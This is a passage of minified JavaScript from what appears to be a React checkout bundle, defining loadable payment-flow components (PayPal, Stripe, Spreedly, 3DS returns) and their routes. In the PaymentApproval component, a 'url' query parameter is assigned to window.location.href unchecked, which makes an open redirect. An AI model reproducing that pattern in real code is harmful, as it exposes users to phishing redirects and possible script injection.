function")}(this,t),r=this,a=Lr(t).call(this,e),n=!a||"object"!==jr(a)&&"function"!==typeof a?Ur(r):a,o=Ur(n),c=function(){console.log("PaymentApproval :: Spreedly API has been loaded"),n.props.transactionActions.proxyThreeDS()},(i="onSpreedlyAPILoaded")in o?Object.defineProperty(o,i,{value:c,enumerable:!0,configurable:!0,writable:!0}):o[i]=c,n.state={Component:Hr(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Mr(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Hr(r)})}this.props.payment&&"loaded"===this.props.payment.spreedly_api_loaded&&this.onSpreedlyAPILoaded()}},{key:"componentDidMount",value:function(){try{console.log("PaymentApproval :: storing cid in local storage");var e=new URLSearchParams(window.location.search),t=e.get("cid"),n=e.get("url"),r=e.get("hash");if(t){var a=decodeURIComponent(t);localStorage.setItem("cid",a)}n?window.location.href=n:r&&this.props.paymentActions&&this.props.paymentActions.loadSpreedlyAPI?this.props.paymentActions.loadSpreedlyAPI():window.location.href="/"}catch(e){console.error(e)}}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&xr(n.prototype,r),a&&xr(n,a),t}(c.a.PureComponent),Gr=Object(x.c)(Object(s.b)(Te,De),Ne)(Br);function Yr(e){return(Yr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function zr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Vr(e,t){return!t||"object"!==Yr(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Kr(e){return(Kr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wr(e,t){return(Wr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function qr(){return(qr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Xr=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(12)]).then(n.bind(null,"1c9682385ce872560323"))},loading:function(t){return c.a.createElement(Ce.a,qr({color:e},t))},delay:800})},Qr=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Vr(this,Kr(t).call(this,e))).state={Component:Xr(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wr(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Xr(r)})}}},{key:"componentDidMount",value:function(){try{var e=new URLSearchParams(window.location.search).get("cid");if(e){var t=decodeURIComponent(e),n=localStorage.getItem("cid");console.log("PaypalReturn::componentDidMount() -> localCID ::"+n),n&&n!==t?window.location.href="/":(console.log("PaymentReturn::componentDidMount() -> redirectPaymentReturn()"),this.props.transactionActions.redirectPaymentReturn())}else window.location.href="/"}catch(e){console.error("error in PaymentReturn::componentDidMount()",e)}}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&zr(n.prototype,r),a&&zr(n,a),t}(c.a.PureComponent),Zr=Object(x.c)(Object(s.b)(Te,De),Ne)(Qr);function Jr(e){return(Jr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ea(e,t){return!t||"object"!==Jr(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ta(e){return(ta=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function na(e,t){return(na=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ra(){return(ra=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var aa=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(13)]).then(n.bind(null,"375c62bdef918fc3cd3a"))},loading:function(t){return c.a.createElement(Ce.a,ra({color:e},t))},delay:800})},oa=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=ea(this,ta(t).call(this,e))).state={Component:aa(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&na(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:aa(r)})}}},{key:"componentDidMount",value:function(){console.log("PayPalAPGPLoadingLoadable :: componentDidMount()"),this.props.transactionActions.checkPaypalAPGPExecuteConfirmation(),this.props.analyticsActions.initiateCheckout(!0)}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&$r(n.prototype,r),a&&$r(n,a),t}(c.a.PureComponent),ia=Object(x.c)(Object(s.b)(Te,De),Ne)(oa);function ca(e){return(ca="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ua(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function la(e,t){return!t||"object"!==ca(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function sa(e){return(sa=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function da(e,t){return(da=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function pa(){return(pa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var _a=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(1),n.e(14)]).then(n.bind(null,"67304c0bb6836114b8e0"))},loading:function(t){return c.a.createElement(Ce.a,pa({color:e},t))},delay:800})},ma=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=la(this,sa(t).call(this,e))).state={Component:_a(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&da(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:_a(r)})}}},{key:"componentDidMount",value:function(){this.props.transactionActions.setPaypalTransInProgress(!0),this.props.transactionActions.queryPaypalConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&ua(n.prototype,r),a&&ua(n,a),t}(c.a.PureComponent),fa=Object(x.c)(Object(s.b)(Te,De),Ne)(ma);function ba(e){return(ba="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ha(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ea(e,t){return!t||"object"!==ba(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Oa(e){return(Oa=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ga(e,t){return(ga=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ya(){return(ya=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var va=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(15)]).then(n.bind(null,"0248ea6ba03aed8a9e88"))},loading:function(t){return c.a.createElement(Ce.a,ya({color:e},t))},delay:800})},Aa=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Ea(this,Oa(t).call(this,e))).state={Component:va(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ga(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:va(r)})}}},{key:"componentDidMount",value:function(){this.props.transactionActions.checkPaypalExecuteConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&ha(n.prototype,r),a&&ha(n,a),t}(c.a.PureComponent),Ia=Object(x.c)(Object(s.b)(Te,De),Ne)(Aa);function Ra(e){return(Ra="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ta(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Da(e,t){return!t||"object"!==Ra(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ca(e){return(Ca=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Sa(e,t){return(Sa=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Pa(){return(Pa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Na=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(16)]).then(n.bind(null,"31c1ce64c74ef35fa239"))},loading:function(t){return c.a.createElement(Ce.a,Pa({color:e},t))},delay:800})},ka=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Da(this,Ca(t).call(this,e))).state={Component:Na(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Sa(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Na(r)})}}},{key:"componentDidMount",value:function(){this.props.transaction&&this.props.transaction.disable_paypal_redirect_analystics||this.props.transactionActions.checkPaypalExecuteConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&Ta(n.prototype,r),a&&Ta(n,a),t}(c.a.PureComponent),wa=Object(x.c)(Object(s.b)(Te,De),Ne)(ka);function ja(e){return(ja="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xa(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function La(e,t){return!t||"object"!==ja(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ua(e){return(Ua=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ma(e,t){return(Ma=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Fa(){return(Fa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Ha=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(17)]).then(n.bind(null,"7bce4b3580da4880017f"))},loading:function(t){return c.a.createElement(Ce.a,Fa({color:e},t))},delay:800})},Ba=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=La(this,Ua(t).call(this,e))).state={Component:Ha(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ma(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Ha(r)})}}},{key:"componentDidMount",value:function(){console.log("PayPalV2Payment:: componentDidMount() -> queryPayPalV2PaymentConfirmation()"),this.props.transactionActions.queryPayPalV2PaymentConfirmation(),this.props.analyticsActions.initiateCheckout(!0)}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&xa(n.prototype,r),a&&xa(n,a),t}(c.a.PureComponent),Ga=Object(x.c)(Object(s.b)(Te,De),Ne)(Ba);function Ya(e){return(Ya="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function za(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Va(e,t){return!t||"object"!==Ya(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ka(e){return(Ka=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wa(e,t){return(Wa=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function qa(){return(qa=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Xa=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(18)]).then(n.bind(null,"7f4da034cd6032afd7f0"))},loading:function(t){return c.a.createElement(Ce.a,qa({color:e},t))},delay:800})},Qa=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Va(this,Ka(t).call(this,e))).state={Component:Xa(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wa(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Xa(r)})}}},{key:"componentDidMount",value:function(){console.log("PCI3DSLoading:: componentDidMount()"),this.props.transactionActions.sendPCI3DSResult()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&za(n.prototype,r),a&&za(n,a),t}(c.a.PureComponent),Za=Object(x.c)(Object(s.b)(Te,De),Ne)(Qa);function Ja(e){return(Ja="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function eo(e,t){return!t||"object"!==Ja(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function to(e){return(to=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function no(e,t){return(no=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ro(){return(ro=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var ao=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(19)]).then(n.bind(null,"5f377773a1291ea44680"))},loading:function(t){return c.a.createElement(Ce.a,ro({color:e},t))},delay:800})},oo=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=eo(this,to(t).call(this,e))).state={Component:ao(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&no(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:ao(r)})}}},{key:"componentDidMount",value:function(){this.props.postUpsellActions.checkPostUpsellExecute()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&$a(n.prototype,r),a&&$a(n,a),t}(c.a.PureComponent),io=Object(x.c)(Object(s.b)(Te,De),Ne)(oo);function co(e){return(co="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function uo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function lo(e,t){return!t||"object"!==co(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function so(e){return(so=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function po(e,t){return(po=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _o(){return(_o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var mo=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(21)]).then(n.bind(null,"7e15ce67f2fbe78427fb"))},loading:function(t){return c.a.createElement(Ce.a,_o({color:e},t))},delay:800})},fo=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=lo(this,so(t).call(this,e))).state={Component:mo(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&po(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:mo(r)})}}},{key:"componentDidMount",value:function(){console.log("StripeWalletLoadingLoadable :: componentDidMount()"),this.props.transactionActions.checkStripeWalletExecuteConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&uo(n.prototype,r),a&&uo(n,a),t}(c.a.PureComponent),bo=Object(x.c)(Object(s.b)(Te,De),Ne)(fo);function ho(e){return(ho="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Eo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Oo(e,t){return!t||"object"!==ho(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function go(e){return(go=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function yo(e,t){return(yo=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function vo(){return(vo=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Ao=function(e){function t(e){var r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=Oo(this,go(t).call(this,e))).state={Component:(a=e.color,j()({loader:function(){return n.e(22).then(n.bind(null,"474a50e7b07637dac637"))},loading:function(e){return c.a.createElement(Ce.a,vo({color:a},e))},delay:800}))},r}var r,a,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&yo(e,t)}(t,e),r=t,(a=[{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&Eo(r.prototype,a),o&&Eo(r,o),t}(c.a.PureComponent),Io=Object(x.c)(Object(s.b)(Te,De),Ne)(Ao);function Ro(e){return(Ro="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function To(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Do(e,t){return!t||"object"!==Ro(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Co(e){return(Co=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function So(e,t){return(So=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Po(){return(Po=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var No=function(e){return j()({loader:function(){return n.e(23).then(n.bind(null,"91bd77df7b05c28097c5"))},loading:function(t){return c.a.createElement(Ce.a,Po({color:e},t))},delay:800})},ko=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Do(this,Co(t).call(this,e))).state={Component:No(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&So(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:No(r)})}}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&To(n.prototype,r),a&&To(n,a),t}(c.a.PureComponent),wo=Object(x.c)(Object(s.b)(Te,De),(function(e){return function(t){var n=t&&t.locale?t.locale:{};return c.a.createElement(Pe.a.Provider,{value:{translations:n}},c.a.createElement(e,t))}}))(ko);function jo(e){return(jo="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Lo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Uo(e,t){return!t||"object"!==jo(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Mo(e){return(Mo=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Fo(e,t){return(Fo=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Ho=function(e){function t(){return xo(this,t),Uo(this,Mo(t).apply(this,arguments))}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Fo(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){var e=this.props,t=e.hashKey,n=e.highlightColor;return c.a.createElement(k,{disableContentTransition:!0,hashKey:t,progressBarColor:n},c.a.createElement(_.a,null,c.a.createElement(m.a,{exact:!0,path:"/entry",component:Ir}),c.a.createElement(m.a,{exact:!0,path:"/paypal-confirm-shipping",component:fa}),c.a.createElement(m.a,{exact:!0,path:"/paypal-redirect",component:wa}),c.a.createElement(m.a,{exact:!0,path:"/paypal-execute-after-shipping",component:Ia}),c.a.createElement(m.a,{exact:!0,path:"/credit-card-execute-loading",component:vt}),c.a.createElement(m.a,{exact:!0,path:"/credit-card-3ds-redirect-loading",component:Nt}),c.a.createElement(m.a,{exact:!0,path:"/stripe-wallet-loading",component:bo}),c.a.createElement(m.a,{exact:!0,path:"/ab-3ds-return",component:Xe}),c.a.createElement(m.a,{exact:!0,path:"/pci-3ds-return",component:Za}),c.a.createElement(m.a,{exact:!0,path:"/asiabill-local-payment-return",component:at}),c.a.createElement(m.a,{exact:!0,path:"/paypal-v2-return",component:Ga}),c.a.createElement(m.a,{exact:!0,path:"/upsell",component:wo}),c.a.createElement(m.a,{exact:!0,path:"/post-upsell-loading",component:io}),c.a.createElement(m.a,{exact:!0,path:"/timeout",component:Io}),c.a.createElement(m.a,{exact:!0,path:"/paypal-apgp-loading",component:ia}),c.a.createElement(m.a,{exact:!0,path:"/adyen-apgp-loading",component:He}),c.a.createElement(m.a,{exact:!0,path:"/oceanpayment-loading",component:wr}),c.a.createElement(m.a,{exact:!0,path:"/payment-return",component:Zr}),c.a.createElement(m.a,{exact:!0,path:"/common-payment-loading",component:_t}),c.a.createElement(m.a,{exact:!0,path:"/payment-approval",component:Gr})))}}])&&Lo(n.prototype,r),a&&Lo(n,a),t}(c.a.PureComponent),Bo=Object(p.a)((function(e){var t=e&&e.location&&e.location.pathname?e.location.pathname:"",n=e.location.search&&e.location?e.location.search:"",r=e.highlightColor?e.highlightColor:"#fff";return 